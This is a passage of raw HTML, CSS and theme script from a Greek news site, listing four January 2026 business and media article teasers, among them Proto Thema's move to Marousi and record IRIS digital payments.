<style>.tdi_172{float:right;clear:none}.tdi_172 .tdm-btn-icon{position:relative;top:-1px}</style>
<style>body .tdi_173 .tdm-btn-text,body .tdi_173 i{color:#ec3535}body .tdi_173 svg{fill:#ec3535}body .tdi_173 svg *{fill:inherit}body .tdi_173:hover .tdm-btn-text,body .tdi_173:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_173:hover svg{fill:#000000}body .tdi_173:hover svg *{fill:inherit}.tdi_173 i{font-size:20px}.tdi_173 .tdm-btn-icon:last-child{margin-left:10px}.tdi_173{font-family:Open Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_173 i{font-size:17px}.tdi_173 .tdm-btn-icon:last-child{margin-left:6px}.tdi_173{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="category/business/"  title="ΠΡΟΒΟΛΗ ΟΛΩΝ" class="tds-button5 tdm-btn tdm-btn-sm tdi_173 " ><span class="tdm-btn-text">ΠΡΟΒΟΛΗ ΟΛΩΝ</span><i class="tdm-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_174 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:22px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_174{margin-bottom:20px!important;padding-bottom:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_174{margin-bottom:18px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_174{margin-bottom:22px!important}}</style>
<style>.tdi_174 .td-image-wrap{padding-bottom:70%}.tdi_174 .entry-thumb{background-position:center 50%}.tdi_174 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_174 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_174 .td-module-meta-info,.ie11 .tdi_174 .td-module-meta-info{flex:auto}body .tdi_174 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_174 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_174 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_174 .td_module_wrap{float:right}.tdi_174 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_174 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_174 .td-post-vid-time{display:block}.tdi_174 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_174 .td-post-category:not(.td-post-extra-category){display:none}.tdi_174 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_174 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_174 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_174 .td-read-more{display:none}.tdi_174 .td-author-date{display:inline}.tdi_174 .td-post-author-name{display:none}.tdi_174 .entry-review-stars{display:inline-block}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:15px}.tdi_174 .td-module-comments{display:none}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_174 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_174 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_174 .td-post-author-name a{color:#000000}.tdi_174 .td-post-author-name:hover a{color:#ec3535}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{color:#000000}.tdi_174 .td-module-meta-info,.tdi_174 .td-next-prev-wrap{text-align:left}.tdi_174 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_174 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_174 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_174 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_174 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_174 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_174 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_174 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_174 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .td-module-meta-info{padding:14px 0 0 0}.tdi_174 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_174 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_174 .td-module-container:before{bottom:-7.5px}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_174 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .td-module-meta-info{padding:12px 0 0 0}.tdi_174 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_174 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_174 .td-module-container:before{bottom:-5px}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:10px}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_174 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td-module-meta-info{max-width:100%}.tdi_174 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_174 .td_module_wrap{float:right}.tdi_174 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_174 .td-module-container:before{bottom:-15px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"94","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_174","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style"}';
block_tdi_174.td_column_number = "3";
block_tdi_174.block_type = "td_flex_block_1";
block_tdi_174.post_count = "4";
block_tdi_174.found_posts = "4869";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "1218";
tdBlocksArray.push(block_tdi_174);
</script><div class="td-block-title-wrap"></div><div id=tdi_174 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" class="td-image-wrap " title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/07/prototk.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%ce%b5%cf%84%ce%b1%ce%ba%cf%8c%ce%bc%ce%b9%cf%83%ce%b7-%ce%bc%ce%b5-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%bf%cf%8d%cf%82-%cf%84%cf%81%ce%b9%ce%b3%ce%bc%ce%bf%cf%8d%cf%82-%cf%84/" rel="bookmark" title="Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι">Μετακόμιση με εσωτερικούς τριγμούς: Το «Πρώτο Θέμα» σε νέα έδρα στο Μαρούσι</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:54:36+02:00" >17/01/2026 19:54</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η μετεγκατάσταση στην οδό Πάτμου συνοδεύεται από «καραμπόλες», ανοιγμένες κούτες και μια ηχηρή αποχώρηση έμπειρου στελέχους – Επενδύσεις σε τηλεοπτικά στούντιο, αλλά οριστικό τέλος στα ραδιοφωνικά όνειρα - Τι συμβαίνει στο Πρώτο Θέμα</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%85%cf%83%cf%84%ce%b1%ce%ba%ce%af%ce%b4%ce%b7-%ce%b5%ce%be%cf%8e%ce%b4%ce%b9%ce%ba/" rel="bookmark" class="td-image-wrap " title="Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/12/Teli.Mystakidi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%85%cf%83%cf%84%ce%b1%ce%ba%ce%af%ce%b4%ce%b7-%ce%b5%ce%be%cf%8e%ce%b4%ce%b9%ce%ba/" rel="bookmark" title="Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ">Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:17:24+02:00" >17/01/2026 13:17</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η αθέτηση της συμφωνίας για την αποπληρωμή των χρεών, το τελεσίγραφο των τριών ημερών και η σκληρή στάση του πρώην προέδρου</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b5%ce%ba%cf%81%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%ac%ce%bd%ce%bf%ce%b4%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-iris-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%85%cf%88%ce%b7/" rel="bookmark" class="td-image-wrap " title="Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/09/iris-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b5%ce%ba%cf%81%ce%b7%ce%ba%cf%84%ce%b9%ce%ba%ce%ae-%ce%ac%ce%bd%ce%bf%ce%b4%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-iris-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%85%cf%88%ce%b7/" rel="bookmark" title="Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025">Εκρηκτική άνοδος για το IRIS: Ιστορικό υψηλό στις ψηφιακές πληρωμές το 2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:42:06+02:00" >17/01/2026 10:42</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η καθολική υιοθέτηση των άμεσων πληρωμών στην Ελλάδα οδηγεί σε ρεκόρ συναλλαγών και αξίας, με τη ΔΙΑΣ ΑΕ να διπλασιάζει τα ημερήσια όρια για τους χρήστες από τις 15 Ιανουαρίου 2026</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%b5-%cf%84%ce%b1-sites-%cf%84%ce%bf%cf%85-%ce%bf%ce%bd%cf%84%cf%8c%ce%bd%ce%b9-%ce%b7-%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/media-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%bf-%ce%b8%cf%81%ce%af%ce%bb%ce%b5%cf%81-%ce%bc%ce%b5-%cf%84%ce%b1-sites-%cf%84%ce%bf%cf%85-%ce%bf%ce%bd%cf%84%cf%8c%ce%bd%ce%b9-%ce%b7-%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" rel="bookmark" title="Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή">Το θρίλερ με τα sites του Οντόνι: Η συμφωνία με την Politis Group που έγινε ανατροπή</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
